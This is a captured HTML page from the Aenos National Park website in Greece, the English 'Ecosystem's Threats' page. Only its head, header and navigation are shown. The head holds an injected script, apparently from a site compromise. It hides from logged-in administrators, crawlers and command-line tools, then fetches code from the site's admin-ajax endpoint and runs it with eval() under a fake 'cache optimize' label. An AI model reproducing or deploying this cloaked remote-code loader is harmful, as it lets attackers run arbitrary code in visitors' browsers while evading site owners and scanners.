

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aenosnationalpark.gr/en/fysiko-perivallon/apeiles/
body_size: 70693
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script src="https://kit.fontawesome.com/YOUR_KEY.js" crossorigin="anonymous"></script>   
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:ital,wght@0,300;0,400;0,700;1,400&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aenosnationalpark.gr/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>ECOSYSTEM’S THREATS - Εθνικός Δρυμός Αίνου!</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="el" href="https://aenosnationalpark.gr/fysiko-perivallon/apeiles/" />
<link rel="alternate" hreflang="en" href="https://aenosnationalpark.gr/en/fysiko-perivallon/apeiles/" />
<link rel="alternate" hreflang="x-default" href="https://aenosnationalpark.gr/fysiko-perivallon/apeiles/" />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="The forest areas of Aenos National Park are typical Mediterranean ecosystems, adapted to the climate and soil conditions of the insular region of Western Greece. These forest areas are vulnerable to multiple threats, which are summarized below: FIRES During the summer, fires represent the most important and imminent threat to the natural environment of Aenos" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://aenosnationalpark.gr/en/fysiko-perivallon/apeiles/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Εθνικός Δρυμός Αίνου! -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ECOSYSTEM’S THREATS - Εθνικός Δρυμός Αίνου!" />
		<meta property="og:description" content="The forest areas of Aenos National Park are typical Mediterranean ecosystems, adapted to the climate and soil conditions of the insular region of Western Greece. These forest areas are vulnerable to multiple threats, which are summarized below: FIRES During the summer, fires represent the most important and imminent threat to the natural environment of Aenos" />
		<meta property="og:url" content="https://aenosnationalpark.gr/en/fysiko-perivallon/apeiles/" />
		<meta property="og:image" content="https://aenosnationalpark.gr/wp-content/uploads/2021/10/logo.png" />
		<meta property="og:image:secure_url" content="https://aenosnationalpark.gr/wp-content/uploads/2021/10/logo.png" />
		<meta property="og:image:width" content="600" />
		<meta property="og:image:height" content="389" />
		<meta property="article:published_time" content="2021-09-22T09:01:43+00:00" />
		<meta property="article:modified_time" content="2021-11-03T12:16:07+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/aenosnationalpark/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@aenospark" />
		<meta name="twitter:title" content="ECOSYSTEM’S THREATS - Εθνικός Δρυμός Αίνου!" />
		<meta name="twitter:description" content="The forest areas of Aenos National Park are typical Mediterranean ecosystems, adapted to the climate and soil conditions of the insular region of Western Greece. These forest areas are vulnerable to multiple threats, which are summarized below: FIRES During the summer, fires represent the most important and imminent threat to the natural environment of Aenos" />
		<meta name="twitter:creator" content="@aenospark" />
		<meta name="twitter:image" content="https://aenosnationalpark.gr/wp-content/uploads/2021/10/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/aenosnationalpark.gr\/en\/fysiko-perivallon\/apeiles\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aenosnationalpark.gr\/en\/#listItem","position":1,"name":"Home","item":"https:\/\/aenosnationalpark.gr\/en\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aenosnationalpark.gr\/en\/fysiko-perivallon\/#listItem","name":"Natural Environment"}},{"@type":"ListItem","@id":"https:\/\/aenosnationalpark.gr\/en\/fysiko-perivallon\/#listItem","position":2,"name":"Natural Environment","item":"https:\/\/aenosnationalpark.gr\/en\/fysiko-perivallon\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aenosnationalpark.gr\/en\/fysiko-perivallon\/apeiles\/#listItem","name":"ECOSYSTEM&#8217;S THREATS"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aenosnationalpark.gr\/en\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/aenosnationalpark.gr\/en\/fysiko-perivallon\/apeiles\/#listItem","position":3,"name":"ECOSYSTEM&#8217;S THREATS","previousItem":{"@type":"ListItem","@id":"https:\/\/aenosnationalpark.gr\/en\/fysiko-perivallon\/#listItem","name":"Natural Environment"}}]},{"@type":"Organization","@id":"https:\/\/aenosnationalpark.gr\/en\/#organization","name":"\u0395\u03b8\u03bd\u03b9\u03ba\u03cc\u03c2 \u0394\u03c1\u03c5\u03bc\u03cc\u03c2 \u0391\u03af\u03bd\u03bf\u03c5","url":"https:\/\/aenosnationalpark.gr\/en\/","telephone":"+302671029258","logo":{"@type":"ImageObject","url":"https:\/\/aenosnationalpark.gr\/wp-content\/uploads\/2021\/10\/logo.png","@id":"https:\/\/aenosnationalpark.gr\/en\/fysiko-perivallon\/apeiles\/#organizationLogo","width":600,"height":389},"image":{"@id":"https:\/\/aenosnationalpark.gr\/en\/fysiko-perivallon\/apeiles\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/aenosnationalpark\/","https:\/\/twitter.com\/aenospark","https:\/\/www.instagram.com\/aenosnationalpark\/"]},{"@type":"WebPage","@id":"https:\/\/aenosnationalpark.gr\/en\/fysiko-perivallon\/apeiles\/#webpage","url":"https:\/\/aenosnationalpark.gr\/en\/fysiko-perivallon\/apeiles\/","name":"ECOSYSTEM\u2019S THREATS - \u0395\u03b8\u03bd\u03b9\u03ba\u03cc\u03c2 \u0394\u03c1\u03c5\u03bc\u03cc\u03c2 \u0391\u03af\u03bd\u03bf\u03c5!","description":"The forest areas of Aenos National Park are typical Mediterranean ecosystems, adapted to the climate and soil conditions of the insular region of Western Greece. These forest areas are vulnerable to multiple threats, which are summarized below: FIRES During the summer, fires represent the most important and imminent threat to the natural environment of Aenos","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/aenosnationalpark.gr\/en\/#website"},"breadcrumb":{"@id":"https:\/\/aenosnationalpark.gr\/en\/fysiko-perivallon\/apeiles\/#breadcrumblist"},"datePublished":"2021-09-22T11:01:43+02:00","dateModified":"2021-11-03T14:16:07+02:00"},{"@type":"WebSite","@id":"https:\/\/aenosnationalpark.gr\/en\/#website","url":"https:\/\/aenosnationalpark.gr\/en\/","name":"\u0395\u03b8\u03bd\u03b9\u03ba\u03cc\u03c2 \u0394\u03c1\u03c5\u03bc\u03cc\u03c2 \u0391\u03af\u03bd\u03bf\u03c5!","inLanguage":"en-US","publisher":{"@id":"https:\/\/aenosnationalpark.gr\/en\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Εθνικός Δρυμός Αίνου! &raquo; Feed" href="https://aenosnationalpark.gr/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Εθνικός Δρυμός Αίνου! &raquo; Comments Feed" href="https://aenosnationalpark.gr/en/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://aenosnationalpark.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://aenosnationalpark.gr/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='msab-lib-css-css' href='https://aenosnationalpark.gr/wp-content/plugins/mobiloud-smart-app-banner/public/libs/smart-banner-js/smartbanner.min.css?ver=null' media='all' />
<link rel='stylesheet' id='msab-custom-css-css' href='https://aenosnationalpark.gr/wp-content/plugins/mobiloud-smart-app-banner/public/css/frontend.css?ver=null' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://aenosnationalpark.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://aenosnationalpark.gr/wp-content/themes/ainospark/style.css?ver=22.0' media='all' />
<!--[if IE 8]>
<link rel='stylesheet' id='wpex-ie8-css' href='https://aenosnationalpark.gr/wp-content/themes/ainospark/assets/css/wpex-ie8.css?ver=22.0' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='wpex-ie9-css' href='https://aenosnationalpark.gr/wp-content/themes/ainospark/assets/css/wpex-ie9.css?ver=22.0' media='all' />
<![endif]-->
<script src="https://aenosnationalpark.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://aenosnationalpark.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script src="https://aenosnationalpark.gr/wp-content/themes/ainospark/assets/js/dynamic/html5.js?ver=22.0" id="wpex-html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://aenosnationalpark.gr/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aenosnationalpark.gr/en/wp-json/wp/v2/pages/2822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aenosnationalpark.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aenosnationalpark.gr/en/?p=2822' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aenosnationalpark.gr/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faenosnationalpark.gr%2Fen%2Ffysiko-perivallon%2Fapeiles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aenosnationalpark.gr/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faenosnationalpark.gr%2Fen%2Ffysiko-perivallon%2Fapeiles%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,13;" />
<!-- Start Mobiloud Smart App Banner configuration --><meta name="smartbanner:title" content="Aenos National Park App"><meta name="smartbanner:author" content="The official app"><meta name="smartbanner:icon-apple" content="https://aenosnationalpark.gr/wp-content/uploads/2021/12/appicon.png"><meta name="smartbanner:icon-google" content="https://aenosnationalpark.gr/wp-content/uploads/2021/12/appicon.png"><meta name="smartbanner:button" content="VIEW"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/cz/app/aenos-national-park-app/id1577496087#?platform=iphone"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=gr.lifethink.park.aenosb"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta name="smartbanner:api" content="true"><!-- End Mobiloud Smart App Banner configuration --><!-- Start Smart banner app for Safari on iOS configuration --><meta name="apple-itunes-app" content="app-id=1577496087"><!-- End Smart banner app for Safari on iOS configuration --><link rel="icon" href="https://aenosnationalpark.gr/wp-content/uploads/2021/09/favicon.png" sizes="32x32"><link rel="shortcut icon" href="https://aenosnationalpark.gr/wp-content/uploads/2021/09/favicon.png">    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0L2ZBV563K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0L2ZBV563K');
</script>
<body class="wp-singular page-template-default page page-id-2822 page-child parent-pageid-2809 wp-theme-ainospark wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-full-screen has-breadcrumbs sidebar-widget-icons hasnt-overlay-header wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpml-language-en">
<script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>
<script>
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#636E72"
    },
    "button": {
      "background": "#fff",
      "text": "#636E72"
    }
  },
  "position": "bottom-left",
  "content": {
    "dismiss": "OK",
    "href": "https://aenosnationalpark.gr/privacy-policy/"
  }
});
</script>
	
	
	<div class="wpex-site-overlay"></div><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="clr">

		
		<div id="wrap" class="clr">

			


	<div class="pdEditThis"></div> 
	<header id="site-header" class="header-two dyn-styles clr">

		
		<div id="site-header-inner" class="container clr">
			
<div id="site-logo" class="site-branding clr header-two-logo"> 
	<div id="site-logo-inner" class="clr"><a href="https://aenosnationalpark.gr/en/" rel="home" class="main-logo"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/logo.png" alt="Εθνικός Δρυμός Αίνου!" class="logo-img" data-no-retina="data-no-retina" /><div class="kobologot">Εθνικός Δρυμός Αίνου </div></a></div>
</div>
	<aside id="header-aside" class="clr visible-desktop header-two-aside">
		<div class="header-aside-content clr"></div>
			</aside>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-clr"><a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><div class="kobomenunav"></div><div class="kobomenunavb"></div><div class="kobomenunavc"></div></a>

</div> 		
						<div class="koboappromobanner"><a href="https://aenosnationalpark.gr/en/apps/"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/app.jpg" alt="Εθνικός Δρυμός Αίνου!"></a></div>
			     
							<div class="koboweopark"><a href="https://kefaloniageopark.gr/" target="_blank"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/geopark_logo_en.png" alt="Εθνικός Δρυμός Αίνου!"></a></div>
			    
							<div class="koboskypark"><a href="https://www.darksky.org/" target="_blank"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/skypark_en.png" alt="Εθνικός Δρυμός Αίνου!"></a></div>
			   
			<div class="kobolang">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://aenosnationalpark.gr/fysiko-perivallon/apeiles/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Ελληνικά" title="Switch to Ελληνικά" >
                    <span class="wpml-ls-native" lang="el">Ελληνικά</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://aenosnationalpark.gr/en/fysiko-perivallon/apeiles/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">English</span></a>
			</li></ul>
</div>
</div>
		</div><!-- #site-header-inner -->

		
	 
	<div id="site-navigation-wrap" class="navbar-style-two fixed-nav hide-at-mm-breakpoint clr"> 
		
		<nav id="site-navigation" class="navigation main-navigation main-navigation-two clr container" aria-label="Main menu">
 		
 		 

			
				<ul id="menu-main-greek-english" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2860"><a href="https://aenosnationalpark.gr/en/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2861"><a href="https://aenosnationalpark.gr/en/o-foreas/"><span class="link-inner">Management</span></a>
<ul class="sub-menu">
	<li id="menu-item-2864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://aenosnationalpark.gr/en/o-foreas/prosopiko/"><span class="link-inner">Staff</span></a></li>
	<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://aenosnationalpark.gr/en/o-foreas/perioches-efthynis/"><span class="link-inner">Protected areas</span></a></li>
	<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://aenosnationalpark.gr/en/o-foreas/thesmiko-plaisio/"><span class="link-inner">Legal Framework</span></a></li>
	<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="https://aenosnationalpark.gr/en/o-foreas/rolos-tou-forea/"><span class="link-inner">Responsibilities</span></a></li>
	<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868"><a href="https://aenosnationalpark.gr/en/o-foreas/axones-draseon-tou-forea/"><span class="link-inner">Operational Framework</span></a></li>
	<li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869"><a href="https://aenosnationalpark.gr/en/o-foreas/edra-tou-forea/"><span class="link-inner">Koutavos Environmental Center</span></a></li>
</ul>
</li>
<li id="menu-item-2870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2870"><a href="https://aenosnationalpark.gr/en/enimerosi/"><span class="link-inner">News</span></a>
<ul class="sub-menu">
	<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="https://aenosnationalpark.gr/en/enimerosi/deltia-typou/"><span class="link-inner">Δελτία τύπου</span></a></li>
</ul>
</li>
<li id="menu-item-2874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2874"><a href="https://aenosnationalpark.gr/en/o-drymos/"><span class="link-inner">Aenos National Park</span></a>
<ul class="sub-menu">
	<li id="menu-item-2875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875"><a href="https://aenosnationalpark.gr/en/o-drymos/istoria-politismos/"><span class="link-inner">HISTORY &#038; CIVILIZATION</span></a></li>
	<li id="menu-item-2876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2876"><a href="https://aenosnationalpark.gr/en/o-drymos/periigisi-ston-drymo/"><span class="link-inner">ROAD NETWORK</span></a></li>
	<li id="menu-item-2877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2877"><a href="https://aenosnationalpark.gr/en/o-drymos/monopatia/"><span class="link-inner">TRAILS</span></a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://aenosnationalpark.gr/en/o-drymos/kanonismos-leitourgias-ethnikou-drymou-ainou/"><span class="link-inner">PARK’S REGULATION</span></a></li>
